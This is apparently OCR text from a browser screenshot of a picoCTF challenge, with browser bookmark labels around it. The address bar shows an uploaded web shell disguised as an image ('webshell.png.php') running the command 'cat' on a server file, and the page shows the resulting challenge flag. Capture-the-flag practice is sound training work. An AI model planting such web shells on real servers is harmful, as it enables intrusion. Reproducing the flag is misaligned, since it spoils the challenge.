 No segura atlas.picoctf.net:55358/uploads/webshell.png.php?cmd=cat ../GAZWIMLEGU2DQ.txt
De Google Chrome Hotmail Facebook Youtube Amazon Prime Video Netflix Disney+ | Películas y s... Clarovideo Home
PNG /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_03d1d548} */